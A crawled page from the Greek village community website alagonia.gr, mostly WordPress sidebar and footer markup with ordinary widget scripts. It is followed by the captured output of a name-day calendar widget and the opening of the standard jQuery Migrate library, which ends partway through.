<h5>ΟΡΓΑΝΩΣΗ: ΠΟΛΙΤΙΣΤΙΚΟΙ ΣΥΛΛΟΓΟΙ ΑΛΑΓΟΝΙΑΣ-ΑΡΤΕΜΙΣΙΑΣ-ΚΑΡΒΕΛΙΟΥ-ΛΑΔΑ-ΝΕΔΟΥΣΑΣ-ΠΗΓΩΝ και ΣΥΛΛΟΓΗ ΧΡΗΣΤΟΥ ΚΑΤΣΑΜΠΑΝΗ.</h5>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
            </footer><!-- .entry-footer -->

    
</div>
</article>
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Άρθρα">
		<h2 class="screen-reader-text">Πλοήγηση άρθρων</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://alagonia.gr/%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b5%cf%82-%cf%86%ce%bf%cf%81%ce%b5%cf%83%ce%b9%ce%ad%cf%82/" rel="prev">&larr; Έκθεση με  γυναικείες φορεσιές</a></div><div class="nav-next"><a href="https://alagonia.gr/%ce%b1%ce%bd%ce%b1%ce%b4%ce%ac%cf%83%cf%89%cf%83%ce%b7-4/" rel="next">Αναδάσωση &rarr;</a></div></div>
	</nav>
    
<div class="clear"></div>

</div><!--/#boxwp-posts-wrapper -->




</div>
</div><!-- /#boxwp-main-wrapper -->


<div class="boxwp-sidebar-wrapper clearfix" id="boxwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="text-2" class="boxwp-side-widget widget boxwp-box widget_text"><div class="boxwp-box-inside"><h2 class="boxwp-widget-title"><span>ΣΧΕΤΙΚΑ ΜΕ ΤΟ ALAGONIA.GR</span></h2>			<div class="textwidget"><p>Από το Φθινόπωρο του 2020 το alagonia.gr λειτουργεί ως επίσημη ιστοσελίδα της Κοινότητας Αλαγονίας, με την ευγενική βοήθεια και τον δημιουργικό εθελοντισμό γόνων και φίλων της Αλαγονίας.<br />
Επικοινωνήστε με την Κοινότητα Αλαγονίας για οποιαδήποτε παρατήρηση, συνεισφορά, ερώτηση και ενδιαφέρον για εσάς θέμα (δείτε τα στοιχεία επικοινωνίας στο &#8220;μενού&#8221;).<br />
Σας ευχαριστούμε θερμά για την επίσκεψη!</p>
</div>
		</div></div><div id="gtranslate-2" class="boxwp-side-widget widget boxwp-box widget_gtranslate"><div class="boxwp-box-inside"><h2 class="boxwp-widget-title"><span>AYTO-TRANSLATION</span></h2><div class="gtranslate_wrapper" id="gt-wrapper-22077153"></div></div></div><div id="archives-2" class="boxwp-side-widget widget boxwp-box widget_archive"><div class="boxwp-box-inside"><h2 class="boxwp-widget-title"><span>ΠΡΟΗΓΟΥΜΕΝΗ ΕΚΔΟΣΗ ΙΣΤΟΤΟΠΟΥ (2006-2018)</span></h2>		<label class="screen-reader-text" for="archives-dropdown-2">ΠΡΟΗΓΟΥΜΕΝΗ ΕΚΔΟΣΗ ΙΣΤΟΤΟΠΟΥ (2006-2018)</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Επιλέξτε μήνα</option>
				<option value='https://alagonia.gr/2021/04/'> Απρίλιος 2021 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2021/03/'> Μάρτιος 2021 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2020/12/'> Δεκέμβριος 2020 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2020/11/'> Νοέμβριος 2020 &nbsp;(3)</option>
	<option value='https://alagonia.gr/2020/10/'> Οκτώβριος 2020 &nbsp;(4)</option>
	<option value='https://alagonia.gr/2020/09/'> Σεπτέμβριος 2020 &nbsp;(3)</option>
	<option value='https://alagonia.gr/2020/07/'> Ιούλιος 2020 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2019/08/'> Αύγουστος 2019 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2018/08/'> Αύγουστος 2018 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2018/07/'> Ιούλιος 2018 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2017/09/'> Σεπτέμβριος 2017 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2017/08/'> Αύγουστος 2017 &nbsp;(3)</option>
	<option value='https://alagonia.gr/2016/07/'> Ιούλιος 2016 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2016/04/'> Απρίλιος 2016 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2015/04/'> Απρίλιος 2015 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2015/02/'> Φεβρουάριος 2015 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2014/11/'> Νοέμβριος 2014 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2014/09/'> Σεπτέμβριος 2014 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2014/08/'> Αύγουστος 2014 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2014/04/'> Απρίλιος 2014 &nbsp;(4)</option>
	<option value='https://alagonia.gr/2014/02/'> Φεβρουάριος 2014 &nbsp;(3)</option>
	<option value='https://alagonia.gr/2013/12/'> Δεκέμβριος 2013 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2013/11/'> Νοέμβριος 2013 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2013/10/'> Οκτώβριος 2013 &nbsp;(11)</option>
	<option value='https://alagonia.gr/2013/06/'> Ιούνιος 2013 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2013/05/'> Μάι 2013 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2013/01/'> Ιανουάριος 2013 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2012/12/'> Δεκέμβριος 2012 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2012/10/'> Οκτώβριος 2012 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2012/09/'> Σεπτέμβριος 2012 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2012/08/'> Αύγουστος 2012 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2012/07/'> Ιούλιος 2012 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2012/03/'> Μάρτιος 2012 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2012/02/'> Φεβρουάριος 2012 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2012/01/'> Ιανουάριος 2012 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2011/12/'> Δεκέμβριος 2011 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2011/09/'> Σεπτέμβριος 2011 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2011/08/'> Αύγουστος 2011 &nbsp;(3)</option>
	<option value='https://alagonia.gr/2011/06/'> Ιούνιος 2011 &nbsp;(3)</option>
	<option value='https://alagonia.gr/2011/05/'> Μάι 2011 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2011/02/'> Φεβρουάριος 2011 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2010/09/'> Σεπτέμβριος 2010 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2010/07/'> Ιούλιος 2010 &nbsp;(3)</option>
	<option value='https://alagonia.gr/2010/05/'> Μάι 2010 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2010/04/'> Απρίλιος 2010 &nbsp;(3)</option>
	<option value='https://alagonia.gr/2010/02/'> Φεβρουάριος 2010 &nbsp;(4)</option>
	<option value='https://alagonia.gr/2010/01/'> Ιανουάριος 2010 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2009/11/'> Νοέμβριος 2009 &nbsp;(4)</option>
	<option value='https://alagonia.gr/2009/10/'> Οκτώβριος 2009 &nbsp;(9)</option>
	<option value='https://alagonia.gr/2009/08/'> Αύγουστος 2009 &nbsp;(4)</option>
	<option value='https://alagonia.gr/2009/06/'> Ιούνιος 2009 &nbsp;(3)</option>
	<option value='https://alagonia.gr/2009/04/'> Απρίλιος 2009 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2009/03/'> Μάρτιος 2009 &nbsp;(6)</option>
	<option value='https://alagonia.gr/2009/02/'> Φεβρουάριος 2009 &nbsp;(4)</option>
	<option value='https://alagonia.gr/2009/01/'> Ιανουάριος 2009 &nbsp;(16)</option>
	<option value='https://alagonia.gr/2008/12/'> Δεκέμβριος 2008 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2008/08/'> Αύγουστος 2008 &nbsp;(15)</option>
	<option value='https://alagonia.gr/2008/05/'> Μάι 2008 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2008/04/'> Απρίλιος 2008 &nbsp;(13)</option>
	<option value='https://alagonia.gr/2008/02/'> Φεβρουάριος 2008 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2008/01/'> Ιανουάριος 2008 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2007/12/'> Δεκέμβριος 2007 &nbsp;(30)</option>
	<option value='https://alagonia.gr/2007/11/'> Νοέμβριος 2007 &nbsp;(8)</option>
	<option value='https://alagonia.gr/2007/10/'> Οκτώβριος 2007 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2007/08/'> Αύγουστος 2007 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2007/07/'> Ιούλιος 2007 &nbsp;(13)</option>
	<option value='https://alagonia.gr/2007/05/'> Μάι 2007 &nbsp;(6)</option>
	<option value='https://alagonia.gr/2007/04/'> Απρίλιος 2007 &nbsp;(5)</option>
	<option value='https://alagonia.gr/2007/03/'> Μάρτιος 2007 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2007/02/'> Φεβρουάριος 2007 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2007/01/'> Ιανουάριος 2007 &nbsp;(8)</option>
	<option value='https://alagonia.gr/2006/12/'> Δεκέμβριος 2006 &nbsp;(5)</option>
	<option value='https://alagonia.gr/2006/11/'> Νοέμβριος 2006 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><div id="custom_html-2" class="widget_text boxwp-side-widget widget boxwp-box widget_custom_html"><div class="widget_text boxwp-box-inside"><h2 class="boxwp-widget-title"><span>ΚΑΙΡΟΣ &#8211; forcast7.com</span></h2><div class="textwidget custom-html-widget"><a class="weatherwidget-io" href="https://forecast7.com/el/37d1122d24/alagonia/" data-label_1="ALAGONIA" data-label_2="WEATHER" data-theme="original" >ALAGONIA WEATHER</a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div></div></div><div id="custom_html-3" class="widget_text boxwp-side-widget widget boxwp-box widget_custom_html"><div class="widget_text boxwp-box-inside"><h2 class="boxwp-widget-title"><span>ΕΟΡΤΟΛΟΓΙΟ</span></h2><div class="textwidget custom-html-widget"><div align="center"><br>
<script language='javascript' type="text/javascript" src='https://www.actus.gr/export_code/eortologio_utf.php?fnt_clr=FFFFFF&amp;tbl_wdth=135&amp;tbl_brdrclr=FF0000&amp;tbl_brd=2&amp;td_bgclr=00008B&amp;tbl_cellpading=3&amp;tbl_cellspacing=0&amp;tbl_font=Verdana&amp;tbl_font_size=11&amp;tbl_title_font_size=12&amp;tbl_title_bgcolor=00008B&amp;tbl_title_font_color=FFFFFF&amp;morfi=1&amp;what_day=12&amp;ttl=0&amp;fr1=0&amp;fr2=0&amp;tbl_title='></script>

	
	</div></div></div></div>
</div>
</div><!-- /#boxwp-sidebar-wrapper-->

</div><!--/#boxwp-content-wrapper -->
</div><!--/#boxwp-wrapper -->


<div class="boxwp-social-icons clearfix">
<div class="boxwp-social-icons-inner clearfix">
<div class='clearfix'>
                    <a href="https://facebook.com/sitsova.taygetos" target="_blank" class="boxwp-social-icon-facebook" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>                                        <a href="https://www.youtube.com/channel/UCTbnvMhzsale9T8NuRnz56g" target="_blank" class="boxwp-social-icon-youtube" title="Youtube"><i class="fa fa-youtube" aria-hidden="true"></i><span class="screen-reader-text">Youtube</span></a>                                                                                        <a href="skype:school-activities?chat" class="boxwp-social-icon-skype" title="Skype"><i class="fa fa-skype" aria-hidden="true"></i><span class="screen-reader-text">Skype</span></a>                <a href="mailto:kalagonias@gmail.com" class="boxwp-social-icon-email" title="Email Us"><i class="fa fa-envelope" aria-hidden="true"></i><span class="screen-reader-text">Email Us</span></a>    </div>
</div>
</div>



<div class='boxwp-footer-blocks clearfix' id='boxwp-footer-blocks' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>



<div class='clearfix'>
<div class='boxwp-bottom-footer-block'>

		<div id="recent-posts-3" class="boxwp-footer-widget widget widget_recent_entries">
		<h2 class="boxwp-widget-title"><span>ΤΕΛΕΥΤΑΙΕΣ ΔΗΜΟΣΙΕΥΣΕΙΣ</span></h2>
		<ul>
											<li>
					<a href="https://alagonia.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae%cf%82-%ce%b1%ce%bb%ce%b1%ce%b3%ce%bf/">Δημοτικό Κατάστημα Ανταλλαγής Αλαγονίας</a>
											<span class="post-date">7 Απριλίου, 2021</span>
									</li>
											<li>
					<a href="https://alagonia.gr/%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%b5%ce%bf%cf%81%cf%84%ce%b1%cf%83%ce%bc%ce%bf%cf%8d-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b5%cf%84%ce%b5%ce%af%ce%bf-2/">Πρόγραμμα Εορτασμού Εθνικής Επετείου 25ης Μαρτίου</a>
											<span class="post-date">22 Μαρτίου, 2021</span>
									</li>
											<li>
					<a href="https://alagonia.gr/%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%bb%ce%b9%ce%bc%ce%bd%ce%bf%ce%b4%ce%b5%ce%be%ce%b1%ce%bc%ce%b5%ce%bd%ce%ae%cf%82/">Εργασίες Λιμνοδεξαμενής</a>
											<span class="post-date">3 Δεκεμβρίου, 2020</span>
									</li>
											<li>
					<a href="https://alagonia.gr/%ce%ad%ce%ba%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b9%cf%82-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%84%ce%b1%ce%b0%ce%b3/">Μεγάλη αποδοχή στην έκκληση για τις καταστροφές στον Ταΰγετο από τον Πολιτιστικό Σύλλογο Αλαγονίας</a>
											<span class="post-date">24 Νοεμβρίου, 2020</span>
									</li>
											<li>
					<a href="https://alagonia.gr/%cf%84%ce%b1-%ce%bc%ce%bc%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%cf%80%cf%87-sos-%cf%83%cf%84%ce%bf%ce%bd-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%ce%b4%cf%81%cf%85/">Τα ΜΜΕ για τα ΠΧ SOS στον Εκπαιδευτικό Δρυμό Ταϋγέτου</a>
											<span class="post-date">14 Νοεμβρίου, 2020</span>
									</li>
					</ul>

		</div><div id="search-3" class="boxwp-footer-widget widget widget_search"><h2 class="boxwp-widget-title"><span>ΑΝΑΖΗΤΗΣΗ ΑΡΘΡΩΝ</span></h2>
<form role="search" method="get" class="boxwp-search-form" action="https://alagonia.gr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="boxwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boxwp-search-submit" value="Search" />
</form></div><div id="text-4" class="boxwp-footer-widget widget widget_text"><h2 class="boxwp-widget-title"><span>ΣΧΕΤΙΚΑ ΜΕ ΤΟ ALAGONIA.GR</span></h2>			<div class="textwidget"><p>Από το Φθινόπωρο του 2020 το alagonia.gr λειτουργεί ως επίσημη ιστοσελίδα της Κοινότητας Αλαγονίας, με την ευγενική βοήθεια και τον δημιουργικό εθελοντισμό γόνων και φίλων της Αλαγονίας. Επικοινωνήστε με την Κοινότητα Αλαγονίας για οποιαδήποτε παρατήρηση, συνεισφορά, ερώτηση και ενδιαφέρον για εσάς θέμα (δείτε τα στοιχεία επικοινωνίας στο “μενού”). Σας ευχαριστούμε θερμά για την επίσκεψη!</p>
</div>
		</div></div>
</div>

</div><!--/#boxwp-footer-blocks-->


<div class='boxwp-footer clearfix' id='boxwp-footer'>
<div class='boxwp-foot-wrap clearfix'>
  <p class='boxwp-copyright'>© 2020-2021 Κοινότητα Αλαγονίας - Με αναφορά στην πρωτότυπη πηγή επιτρέπειται η αναδημοσίευση σε άλλες ιστοσελίδες</p>
<p class='boxwp-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>
</div>
</div><!--/#boxwp-footer -->

</div>
</div>

<button class="boxwp-scroll-top" title="Scroll to Top"><span class="fa fa-arrow-up" aria-hidden="true"></span><span class="screen-reader-text">Scroll to Top</span></button>

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12424073;
			var sc_security="64ab535d";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12424073/0/64ab535d/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type='text/javascript' src='https://alagonia.gr/wp-content/plugins/custom-banners/assets/js/jquery.cycle2.min.js?ver=5.8.12' id='gp_cycle2-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/plugins/custom-banners/assets/js/custom-banners.js?ver=5.8.12' id='custom-banners-js-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/jquery.fitvids.js' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/ResizeSensor.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/theia-sticky-sidebar.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/navigation.js' id='boxwp-navigation-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/skip-link-focus-fix.js' id='boxwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='boxwp-customjs-js-extra'>
/* <![CDATA[ */
var boxwp_ajax_object = {"ajaxurl":"https:\/\/alagonia.gr\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu":"1","sticky_menu_mobile":"1","sticky_sidebar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/custom.js' id='boxwp-customjs-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='gt_widget_script_22077153-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['22077153'] = {"default_language":"el","languages":["ar","zh-CN","nl","en","fr","de","el","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-22077153","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://alagonia.gr/wp-content/plugins/gtranslate/js/dwf.js?ver=5.8.12" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%CE%B5%CE%BA%CE%B8%CE%B5%CF%83%CE%B7-%CE%B3%CF%85%CE%BD%CE%B1%CE%B9%CE%BA%CE%B5%CE%B9%CE%B1%CF%83-%CF%86%CE%BF%CF%81%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%84%CF%89%CE%BD-%CF%87%CF%89%CF%81%CE%B9%CF%89/" data-gt-orig-domain="alagonia.gr" data-gt-widget-id="22077153" defer></script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.actus.gr/export_code/eortologio_utf.php?fnt_clr=FFFFFF&tbl_wdth=135&tbl_brdrclr=FF0000&tbl_brd=2&td_bgclr=00008B&tbl_cellpading=3&tbl_cellspacing=0&tbl_font=Verdana&tbl_font_size=11&tbl_title_font_size=12&tbl_title_bgcolor=00008B&tbl_title_font_color=FFFFFF&morfi=1&what_day=12&ttl=0&fr1=0&fr2=0&tbl_title=
body_size: 577
content:
document.write("<table style='border: 2px solid; border-color: FF0000;' cellpadding='3' cellspacing='0' width='135'><tr><td align='center' style='border-bottom: 1px solid; border-color: FF0000; background-color: 00008B; '><B style='font-size : 12px;font-family:Verdana;color :FFFFFF;'></B></TD></TR><tr><td align='center' style='border-bottom: 1px solid; border-color: FF0000; background-color: 00008B;' ><B style='font-size : 11px;font-family:Verdana;color :FFFFFF;'>σήμερα<br>Κυρ 18 Ιαν 2026</b><br><span style='font-size : 11px;font-family:Verdana;color :FFFFFF;'>Αθανάσιος, Αθανασία, Θανάσης, Νάσια, Νάνσυ, Νάσος, Θανάσος, Θανασάκης, Σάκης, Θάνος, Θανασία, Θανασούλα, Σούλα, Νάσα, Θεόδουλος, Θεοδούλιος, Θεοδούλης, Θεόδουλη, Θεοδουλία, Θεοδούλα, Θεοδούλη, Κύριλλος, Κυριλλία, Κυρίλλα, Κυρίλλη</span></td></tr><tr><td align='center' style='border-bottom: 1px solid; border-color: FF0000; background-color: 00008B;' ><B style='font-size : 11px;font-family:Verdana;color :FFFFFF;'>αύριο<br>Δευ 19 Ιαν 2026</b><br><span style='font-size : 11px;font-family:Verdana;color :FFFFFF;'>Ευφρασία, Ευφρασίτσα, Μακάριος, Μακάρης, Μακαράς, Μακαρία, Μακάρω, Μακαρίτσα, Μακαρούλα</span></td></tr><tr><td align='center' style='background-color: 00008B; '><a href='https://www.eortologio.gr' target='_blank' title='κάντε click για να επισκεφθείτε το πλήρες Ελληνικό εορτολόγιο και Αγιολόγιο.'><span style='font-size : 11px;font-family : Verdana;color : FFFFFF;'><u>www.eortologio.gr</u></span></a></td></tr></table>")







--- FILE ---
content_type: application/javascript
request_url: https://alagonia.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 15028
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in 